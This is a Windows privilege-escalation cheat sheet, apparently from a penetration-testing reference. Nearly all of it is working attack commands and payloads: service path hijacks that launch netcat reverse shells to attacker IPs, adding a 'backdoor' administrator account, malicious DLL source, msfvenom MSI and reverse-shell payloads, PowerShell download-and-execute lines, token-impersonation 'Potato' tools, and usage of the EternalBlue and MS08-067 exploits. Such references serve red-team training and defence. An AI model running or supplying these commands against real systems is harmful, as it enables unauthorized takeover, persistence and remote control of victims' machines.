Which processes are running as «system»
tasklist /v /fi "username eq system"
-
Do you have powershell magic?
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVersion
-
List installed programs
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
-
List services
net start wmic service list brief tasklist /SVC -
Enumerate scheduled tasks
schtasks /query /fo LIST 2>nul | findstr TaskName schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
-
Startup tasks
wmic startup get caption,command reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
EoP — Incorrect permissions in services
A service running as Administrator/SYSTEM with incorrect file permissions might allow EoP. You can replace the binary, restart the service and get system.
Often, services are pointing to writeable locations:
-
Orphaned installs, not installed anymore but still exist in startup
-
DLL Hijacking
# find missing DLL - Find-PathDLLHijack PowerUp.ps1 - Process Monitor : check for "Name Not Found" # compile a malicious dll - For x64 compile with: "x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll" - For x86 compile with: "i686-w64-mingw32-gcc windows_dll.c -shared -o output.dll" # content of windows_dll.c #include <windows.h> BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) { if (dwReason == DLL_PROCESS_ATTACH) { system("cmd.exe /k whoami > C:\\Windows\\Temp\\dll.txt"); ExitProcess(0); } return TRUE; }
-
PATH directories with weak permissions
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt $ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a" $ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt FOR /F %i in (Servicenames.txt) DO echo %i type Servicenames.txt FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
Alternatively you can use the Metasploit exploit : exploit/windows/local/service_permissions
Note to check file permissions you can use cacls and icacls
icacls (Windows Vista +)
cacls (Windows XP)
You are looking for BUILTIN\Users:(F)(Full access), BUILTIN\Users:(M)(Modify access) or BUILTIN\Users:(W)(Write-only access) in the output.
Example with Windows 10 — CVE-2019-1322 UsoSvc
Prerequisite: Service account
PS C:\Windows\system32> sc.exe stop UsoSvc PS C:\Windows\system32> sc.exe config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc.exe 10.10.10.10 4444 -e cmd.exe" PS C:\Windows\system32> sc.exe config UsoSvc binpath= "C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe" PS C:\Windows\system32> sc.exe config UsoSvc binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe" PS C:\Windows\system32> sc.exe qc usosvc [SC] QueryServiceConfig SUCCESS SERVICE_NAME: usosvc TYPE : 20 WIN32_SHARE_PROCESS START_TYPE : 2 AUTO_START (DELAYED) ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Users\mssql-svc\Desktop\nc.exe 10.10.10.10 4444 -e cmd.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : Update Orchestrator Service DEPENDENCIES : rpcss SERVICE_START_NAME : LocalSystem PS C:\Windows\system32> sc.exe start UsoSvc
Example with Windows XP SP1 — upnphost
# NOTE: spaces are mandatory for this exploit to work ! sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.0.73 4343 -e C:\WINDOWS\System32\cmd.exe" sc config upnphost obj= ".\LocalSystem" password= "" sc qc upnphost sc config upnphost depend= "" net start upnphost
If it fails because of a missing dependency, try the following commands.
sc config SSDPSRV start=auto net start SSDPSRV net stop upnphost net start upnphost sc config upnphost depend=""
Using accesschk from Sysinternals or accesschk-XP.exe — github.com/phackt
$ accesschk.exe -uwcqv "Authenticated Users" * /accepteula RW SSDPSRV SERVICE_ALL_ACCESS RW upnphost SERVICE_ALL_ACCESS $ accesschk.exe -ucqv upnphost upnphost RW NT AUTHORITY\SYSTEM SERVICE_ALL_ACCESS RW BUILTIN\Administrators SERVICE_ALL_ACCESS RW NT AUTHORITY\Authenticated Users SERVICE_ALL_ACCESS RW BUILTIN\Power Users SERVICE_ALL_ACCESS $ sc config <vuln-service> binpath="net user backdoor backdoor123 /add" $ sc config <vuln-service> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe" $ sc stop <vuln-service> $ sc start <vuln-service> $ sc config <vuln-service> binpath="net localgroup Administrators backdoor /add" $ sc stop <vuln-service> $ sc start <vuln-service>
EoP — Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama’s tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed). Don’t know the root password? No problem just set the default user to root W/ .exe —default-user root. Now start your bind shell or reverse.
wsl whoami ./ubuntun1604.exe config --default-user root wsl whoami wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
EoP — Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable. If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """ wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """ gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
- Metasploit exploit :
exploit/windows/local/trusted_service_path - PowerUp exploit
# find the vulnerable application C:\> powershell.exe -nop -exec bypass "IEX (New-Object Net.WebClient).DownloadString('https://your-site.com/PowerUp.ps1'); Invoke-AllChecks" ... [*] Checking for unquoted service paths... ServiceName : BBSvc Path : C:\Program Files\Microsoft\Bing Bar\7.1\BBSvc.exe StartName : LocalSystem AbuseFunction : Write-ServiceBinary -ServiceName 'BBSvc' -Path <HijackPath> ... # automatic exploit Invoke-ServiceAbuse -Name [SERVICE_NAME] -Command "..\..\Users\Public\nc.exe 10.10.10.10 4444 -e cmd.exe"
Example
For C:\Program Files\something\legit.exe, Windows will try the following paths first:
C:\Program.exeC:\Program Files.exe
EoP — $PATH Interception
Requirements:
- PATH contains a writeable folder with low privileges.
- The writeable folder is before the folder that contains the legitimate binary.
EXAMPLE:
# List contents of the PATH environment variable # EXAMPLE OUTPUT: C:\Program Files\nodejs\;C:\WINDOWS\system32 $env:Path # See permissions of the target folder # EXAMPLE OUTPUT: BUILTIN\Users: GR,GW icacls.exe "C:\Program Files\nodejs\" # Place our evil-file in that folder. copy evil-file.exe "C:\Program Files\nodejs\cmd.exe"
Because (in this example) «C:\Program Files\nodejs» is before «C:\WINDOWS\system32» on the PATH variable, the next time the user runs «cmd.exe», our evil version in the nodejs folder will run, instead of the legitimate one in the system32 folder.
EoP — Named Pipes
- Find named pipes:
[System.IO.Directory]::GetFiles("\\.\pipe\") - Check named pipes DACL:
pipesec.exe <named_pipe> - Reverse engineering software
- Send data throught the named pipe :
program.exe >\\.\pipe\StdOutPipe 2>\\.\pipe\StdErrPipe
EoP — Kernel Exploitation
List of exploits kernel : https://github.com/SecWiki/windows-kernel-exploits
#Security Bulletin #KB #Description #Operating System
- MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
- CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
- CVE-2018-0833 [SMBv3 Null Pointer Dereference Denial of Service] (Windows 8.1/Server 2012 R2)
- CVE-2018-8120 [Win32k Elevation of Privilege Vulnerability] (Windows 7 SP1/2008 SP2,2008 R2 SP1)
- MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
- MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
- MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
- MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
- MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
- MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
- MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
- MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
- MS16-014 [K3134228] [remote code execution] (2008/Vista/7)
… - MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)
To cross compile a program from Kali, use the following command.
Kali> i586-mingw32msvc-gcc -o adduser.exe useradd.c
EoP — AlwaysInstallElevated
Check if these registry values are set to «1».
$ reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated $ reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated $ Get-ItemProperty HKLM\Software\Policies\Microsoft\Windows\Installer $ Get-ItemProperty HKCU\Software\Policies\Microsoft\Windows\Installer
Then create an MSI package and install it.
$ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi -o evil.msi $ msfvenom -p windows/adduser USER=backdoor PASS=backdoor123 -f msi-nouac -o evil.msi $ msiexec /quiet /qn /i C:\evil.msi
Technique also available in :
- Metasploit :
exploit/windows/local/always_install_elevated - PowerUp.ps1 :
Get-RegistryAlwaysInstallElevated,Write-UserAddMSI
EoP — Insecure GUI apps
Application running as SYSTEM allowing an user to spawn a CMD, or browse directories.
Example: «Windows Help and Support» (Windows + F1), search for «command prompt», click on «Click to open Command Prompt»
EoP — Evaluating Vulnerable Drivers
Look for vuln drivers loaded, we often don’t spend enough time looking at this:
# https://github.com/matterpreter/OffensiveCSharp/tree/master/DriverQuery PS C:\Users\Swissky> driverquery.exe /fo table Module Name Display Name Driver Type Link Date ============ ====================== ============= ====================== 1394ohci 1394 OHCI Compliant Ho Kernel 12/10/2006 4:44:38 PM 3ware 3ware Kernel 5/18/2015 6:28:03 PM ACPI Microsoft ACPI Driver Kernel 12/9/1975 6:17:08 AM AcpiDev ACPI Devices driver Kernel 12/7/1993 6:22:19 AM acpiex Microsoft ACPIEx Drive Kernel 3/1/2087 8:53:50 AM acpipagr ACPI Processor Aggrega Kernel 1/24/2081 8:36:36 AM AcpiPmi ACPI Power Meter Drive Kernel 11/19/2006 9:20:15 PM acpitime ACPI Wake Alarm Driver Kernel 2/9/1974 7:10:30 AM ADP80XX ADP80XX Kernel 4/9/2015 4:49:48 PM <SNIP> PS C:\Users\Swissky> DriverQuery.exe --no-msft [+] Enumerating driver services... [+] Checking file signatures... Citrix USB Filter Driver Service Name: ctxusbm Path: C:\Windows\system32\DRIVERS\ctxusbm.sys Version: 14.11.0.138 Creation Time (UTC): 17/05/2018 01:20:50 Cert Issuer: CN=Symantec Class 3 SHA256 Code Signing CA, OU=Symantec Trust Network, O=Symantec Corporation, C=US Signer: CN="Citrix Systems, Inc.", OU=XenApp(ClientSHA256), O="Citrix Systems, Inc.", L=Fort Lauderdale, S=Florida, C=US <SNIP>
EoP — Printers
Universal Printer
Create a Printer
$printerName = 'Universal Priv Printer' $system32 = $env:systemroot + '\system32' $drivers = $system32 + '\spool\drivers' $RegStartPrinter = 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Print\Printers\' + $printerName Copy-Item -Force -Path ($system32 + '\mscms.dll') -Destination ($system32 + '\mimispool.dll') Copy-Item -Force -Path '.\mimikatz_trunk\x64\mimispool.dll' -Destination ($drivers + '\x64\3\mimispool.dll') Copy-Item -Force -Path '.\mimikatz_trunk\win32\mimispool.dll' -Destination ($drivers + '\W32X86\3\mimispool.dll') Add-PrinterDriver -Name 'Generic / Text Only' Add-Printer -DriverName 'Generic / Text Only' -Name $printerName -PortName 'FILE:' -Shared New-Item -Path ($RegStartPrinter + '\CopyFiles') | Out-Null New-Item -Path ($RegStartPrinter + '\CopyFiles\Kiwi') | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Directory' -PropertyType 'String' -Value 'x64\3' | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Kiwi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null New-Item -Path ($RegStartPrinter + '\CopyFiles\Litchi') | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Directory' -PropertyType 'String' -Value 'W32X86\3' | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Files' -PropertyType 'MultiString' -Value ('mimispool.dll') | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Litchi') -Name 'Module' -PropertyType 'String' -Value 'mscms.dll' | Out-Null New-Item -Path ($RegStartPrinter + '\CopyFiles\Mango') | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Directory' -PropertyType 'String' -Value $null | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Files' -PropertyType 'MultiString' -Value $null | Out-Null New-ItemProperty -Path ($RegStartPrinter + '\CopyFiles\Mango') -Name 'Module' -PropertyType 'String' -Value 'mimispool.dll' | Out-Null
Execute the driver
$serverName = 'dc.purple.lab' $printerName = 'Universal Priv Printer' $fullprinterName = '\\' + $serverName + '\' + $printerName + ' - ' + $(If ([System.Environment]::Is64BitOperatingSystem) {'x64'} Else {'x86'}) Remove-Printer -Name $fullprinterName -ErrorAction SilentlyContinue Add-Printer -ConnectionName $fullprinterName
Bring Your Own Vulnerability
Concealed Position : https://github.com/jacob-baines/concealed_position
- ACIDDAMAGE — CVE-2021-35449 — Lexmark Universal Print Driver LPE
- RADIANTDAMAGE — CVE-2021-38085 — Canon TR150 Print Driver LPE
- POISONDAMAGE — CVE-2019-19363 — Ricoh PCL6 Print Driver LPE
- SLASHINGDAMAGE — CVE-2020-1300 — Windows Print Spooler LPE
cp_server.exe -e ACIDDAMAGE # Get-Printer # Set the "Advanced Sharing Settings" -> "Turn off password protected sharing" cp_client.exe -r 10.0.0.9 -n ACIDDAMAGE -e ACIDDAMAGE cp_client.exe -l -e ACIDDAMAGE
EoP — Runas
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list Currently stored credentials: Target: Domain:interactive=WORKGROUP\Administrator Type: Domain Password User: WORKGROUP\Administrator
Then you can use runas with the /savecred options in order to use the saved credentials.
The following example is calling a remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe" runas /savecred /user:Administrator "cmd.exe /k whoami"
Using runas with a provided set of credential.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444 -e cmd.exe"
$secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force $mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd) $computer = "<hostname>" [System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycreds.Password, $computer)
EoP — Abusing Shadow Copies
If you have local administrator access on a machine try to list shadow copies, it’s an easy way for Privilege Escalation.
# List shadow copies using vssadmin (Needs Admnistrator Access) vssadmin list shadows # List shadow copies using diskshadow diskshadow list shadows all # Make a symlink to the shadow copy and access it mklink /d c:\shadowcopy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
EoP — From local administrator to NT SYSTEM
EoP — Living Off The Land Binaries and Scripts
Living Off The Land Binaries and Scripts (and also Libraries) : https://lolbas-project.github.io/
The goal of the LOLBAS project is to document every binary, script, and library that can be used for Living Off The Land techniques.
A LOLBin/Lib/Script must:
- Be a Microsoft-signed file, either native to the OS or downloaded from Microsoft.
Have extra «unexpected» functionality. It is not interesting to document intended use cases.
Exceptions are application whitelisting bypasses - Have functionality that would be useful to an APT or red team
wmic.exe process call create calc regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll Microsoft.Workflow.Compiler.exe tests.xml results.xml
EoP — Impersonation Privileges
Full privileges cheatsheet at https://github.com/gtworek/Priv2Admin, summary below will only list direct ways to exploit the privilege to obtain an admin session or read sensitive files.
| Privilege | Impact | Tool | Execution path | Remarks |
|---|---|---|---|---|
SeAssignPrimaryToken |
Admin | 3rd party tool | «It would allow a user to impersonate tokens and privesc to nt system using tools such as potato.exe, rottenpotato.exe and juicypotato.exe» | Thank you Aurélien Chalot for the update. I will try to re-phrase it to something more recipe-like soon. |
SeBackup |
Threat | Built-in commands | Read sensitve files with robocopy /b |
— May be more interesting if you can read %WINDIR%\MEMORY.DMP
— — Robocopy requires both SeBackup and SeRestore to work with /b parameter. |
SeCreateToken |
Admin | 3rd party tool | Create arbitrary token including local admin rights with NtCreateToken. |
|
SeDebug |
Admin | PowerShell | Duplicate the lsass.exe token. |
Script to be found at FuzzySecurity |
SeLoadDriver |
Admin | 3rd party tool | 1. Load buggy kernel driver such as szkg64.sys or capcom.sys2. Exploit the driver vulnerability Alternatively, the privilege may be used to unload security-related drivers with |
1. The szkg64 vulnerability is listed as CVE-2018-157322. The szkg64 exploit code was created by Parvez Anwar |
SeRestore |
Admin | PowerShell | 1. Launch PowerShell/ISE with the SeRestore privilege present. 2. Enable the privilege with Enable-SeRestorePrivilege). 3. Rename utilman.exe to utilman.old 4. Rename cmd.exe to utilman.exe 5. Lock the console and press Win+U |
Attack may be detected by some AV software.
Alternative method relies on replacing service binaries stored in «Program Files» using the same privilege. |
SeTakeOwnership |
Admin | Built-in commands | 1. takeown.exe /f "%windir%\system32"2. icalcs.exe "%windir%\system32" /grant "%username%":F3. Rename cmd.exe to utilman.exe 4. Lock the console and press Win+U |
Attack may be detected by some AV software.
Alternative method relies on replacing service binaries stored in «Program Files» using the same privilege. |
SeTcb |
Admin | 3rd party tool | Manipulate tokens to have local admin rights included. May require SeImpersonate.
To be verified. |
Restore A Service Account’s Privileges
This tool should be executed as LOCAL SERVICE or NETWORK SERVICE only.
# https://github.com/itm4n/FullPowers c:\TOOLS>FullPowers [+] Started dummy thread with id 9976 [+] Successfully created scheduled task. [+] Got new token! Privilege count: 7 [+] CreateProcessAsUser() OK Microsoft Windows [Version 10.0.19041.84] (c) 2019 Microsoft Corporation. All rights reserved. C:\WINDOWS\system32>whoami /priv PRIVILEGES INFORMATION ---------------------- Privilege Name Description State ============================= ========================================= ======= SeAssignPrimaryTokenPrivilege Replace a process level token Enabled SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled SeAuditPrivilege Generate security audits Enabled SeChangeNotifyPrivilege Bypass traverse checking Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled SeIncreaseWorkingSetPrivilege Increase a process working set Enabled c:\TOOLS>FullPowers -c "C:\TOOLS\nc64.exe 1.2.3.4 1337 -e cmd" -z
Meterpreter getsystem and alternatives
meterpreter> getsystem Tokenvator.exe getsystem cmd.exe incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe psexec -s -i cmd.exe python getsystem.py # from https://github.com/sailay1996/tokenx_privEsc
RottenPotato (Token Impersonation)
- Binary available at : https://github.com/foxglovesec/RottenPotato
- Binary available at : https://github.com/breenmachine/RottenPotatoNG
getuid getprivs use incognito list\_tokens -u cd c:\temp\ execute -Hc -f ./rot.exe impersonate\_token "NT AUTHORITY\SYSTEM"
Invoke-TokenManipulation -ImpersonateUser -Username "lab\domainadminuser" Invoke-TokenManipulation -ImpersonateUser -Username "NT AUTHORITY\SYSTEM" Get-Process wininit | Invoke-TokenManipulation -CreateProcess "Powershell.exe -nop -exec bypass -c \"IEX (New-Object Net.WebClient).DownloadString('http://10.7.253.6:82/Invoke-PowerShellTcp.ps1');\"};"
Juicy Potato (Abusing the golden privileges)
If the machine is >= Windows 10 1809 & Windows Server 2019 — Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 — Try Juicy Potato
- Binary available at : https://github.com/ohpe/juicy-potato/releases
-
Check the privileges of the service account, you should look for SeImpersonate and/or SeAssignPrimaryToken (Impersonate a client after authentication)
-
Select a CLSID based on your Windows version, a CLSID is a globally unique identifier that identifies a COM class object
- Windows 7 Enterprise
- Windows 8.1 Enterprise
- Windows 10 Enterprise
- Windows 10 Professional
- Windows Server 2008 R2 Enterprise
- Windows Server 2012 Datacenter
- Windows Server 2016 Standard
-
Execute JuicyPotato to run a privileged command.
JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7} JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334} JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -a "/c c:\users\User\reverse_shell.exe" Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337 ...... [+] authresult 0 {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM [+] CreateProcessWithTokenW OK
Rogue Potato (Fake OXID Resolver)
- Binary available at https://github.com/antonioCoco/RoguePotato
# Network redirector / port forwarder to run on your remote machine, must use port 135 as src port socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.3:9999 # RoguePotato without running RogueOxidResolver locally. You should run the RogueOxidResolver.exe on your remote machine. # Use this if you have fw restrictions. RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" # RoguePotato all in one with RogueOxidResolver running locally on port 9999 RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 #RoguePotato all in one with RogueOxidResolver running locally on port 9999 and specific clsid and custom pipename RoguePotato.exe -r 10.0.0.3 -e "C:\windows\system32\cmd.exe" -l 9999 -c "{6d8ff8e1-730d-11d4-bf42-00b0d0118b56}" -p splintercode
EFSPotato (MS-EFSR EfsRpcOpenFileRaw)
- Binary available at https://github.com/zcgonvh/EfsPotato
# .NET 4.x csc EfsPotato.cs csc /platform:x86 EfsPotato.cs # .NET 2.0/3.5 C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe EfsPotato.cs C:\Windows\Microsoft.Net\Framework\V3.5\csc.exe /platform:x86 EfsPotato.cs
EoP — Privileged File Write
DiagHub
⚠️ Starting with version 1903 and above, DiagHub can no longer be used to load arbitrary DLLs.
The Microsoft Diagnostics Hub Standard Collector Service (DiagHub) is a service that collects trace information and is programmatically exposed via DCOM.
This DCOM object can be used to load a DLL into a SYSTEM process, provided that this DLL exists in the C:\Windows\System32 directory.
Exploit
- Create an evil DLL e.g: payload.dll and move it into
C:\Windows\System32 - Build https://github.com/xct/diaghub
diaghub.exe c:\\ProgramData\\ payload.dll
The default payload will run C:\Windows\System32\spool\drivers\color\nc.exe -lvp 2000 -e cmd.exe
Alternative tools:
- https://github.com/Accenture/AARO-Bugs/tree/master/CVE-2020-5825/TrigDiag
- https://github.com/decoder-it/diaghub_exploit
UsoDLLLoader
⚠️ 2020-06-06 Update: this trick no longer works on the latest builds of Windows 10 Insider Preview.
An alternative to the DiagHub DLL loading «exploit» found by James Forshaw (a.k.a. @tiraniddo)
If we found a privileged file write vulnerability in Windows or in some third-party software, we could copy our own version of windowscoredeviceinfo.dll into C:\Windows\Sytem32\ and then have it loaded by the USO service to get arbitrary code execution as NT AUTHORITY\System.
Exploit
- Build https://github.com/itm4n/UsoDllLoader
- Select Release config and x64 architecure.
- Build solution.
- DLL .\x64\Release\WindowsCoreDeviceInfo.dll
- Loader .\x64\Release\UsoDllLoader.exe.
- Copy
WindowsCoreDeviceInfo.dlltoC:\Windows\System32\ - Use the loader and wait for the shell or run
usoclient StartInteractiveScanand connect to the bind shell on port 1337.
WerTrigger
Weaponizing for privileged file writes bugs with Windows problem reporting
- Clone https://github.com/sailay1996/WerTrigger
- Copy
phoneinfo.dlltoC:\Windows\System32\ - Place
Report.werfile andWerTrigger.exein a same directory. - Then, run
WerTrigger.exe. - Enjoy a shell as NT AUTHORITY\SYSTEM
EoP — Common Vulnerabilities and Exposure
MS08-067 (NetAPI)
Check the vulnerability with the following nmap script.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms08-067 <ip_netblock>
Metasploit modules to exploit MS08-067 NetAPI.
exploit/windows/smb/ms08_067_netapi
If you can’t use Metasploit and only want a reverse shell.
https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445 Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used) Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX) Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX) Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX) python ms08-067.py 10.0.0.1 6 445
MS10-015 (KiTrap0D) — Microsoft Windows NT/2000/2003/2008/XP/Vista/7
‘KiTrap0D’ User Mode to Ring Escalation (MS10-015)
https://www.exploit-db.com/exploits/11199 Metasploit : exploit/windows/local/ms10_015_kitrap0d
MS11-080 (afd.sys) — Microsoft Windows XP/2003
Python: https://www.exploit-db.com/exploits/18176 Metasploit: exploit/windows/local/ms11_080_afdjoinleaf
MS15-051 (Client Copy Image) — Microsoft Windows 2003/2008/7/8/2012
printf("[#] usage: ms15-051 command \n"); printf("[#] eg: ms15-051 \"whoami /all\" \n"); # x32 https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/Win32/ms15-051.exe # x64 https://github.com/rootphantomer/exp/raw/master/ms15-051%EF%BC%88%E4%BF%AE%E6%94%B9%E7%89%88%EF%BC%89/ms15-051/ms15-051/x64/ms15-051.exe https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051 use exploit/windows/local/ms15_051_client_copy_image
MS16-032 — Microsoft Windows 7 < 10 / 2008 < 2012 R2 (x86/x64)
Check if the patch is installed : wmic qfe list | findstr "3139914"
Powershell: https://www.exploit-db.com/exploits/39719/ https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1 Binary exe : https://github.com/Meatballs1/ms16-032 Metasploit : exploit/windows/local/ms16_032_secondary_logon_handle_privesc
MS17-010 (Eternal Blue)
Check the vulnerability with the following nmap script.
nmap -Pn -p445 --open --max-hostgroup 3 --script smb-vuln-ms17–010 <ip_netblock>
Metasploit modules to exploit EternalRomance/EternalSynergy/EternalChampion.
auxiliary/admin/smb/ms17_010_command MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution auxiliary/scanner/smb/smb_ms17_010 MS17-010 SMB RCE Detection exploit/windows/smb/ms17_010_eternalblue MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption exploit/windows/smb/ms17_010_eternalblue_win8 MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+ exploit/windows/smb/ms17_010_psexec MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
If you can’t use Metasploit and only want a reverse shell.
git clone https://github.com/helviojunior/MS17-010 # generate a simple reverse shell to use msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.10 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o revshell.exe python2 send_and_execute.py 10.0.0.1 revshell.exe
CVE-2019-1388
Exploit : https://packetstormsecurity.com/files/14437/hhupd.exe.html
Requirement:
- Windows 7
- Windows 10 LTSC 10240
Failing on :
- LTSC 2019
- 1709
- 1803
Detailed information about the vulnerability : https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege
References
- Windows Internals Book — 02/07/2017
- icacls — Docs Microsoft
- Privilege Escalation Windows — Philip Linghammar
- Windows elevation of privileges — Guifre Ruiz
- The Open Source Windows Privilege Escalation Cheat Sheet by amAK.xyz and @xxByte
- Basic Linux Privilege Escalation
- Windows Privilege Escalation Fundamentals
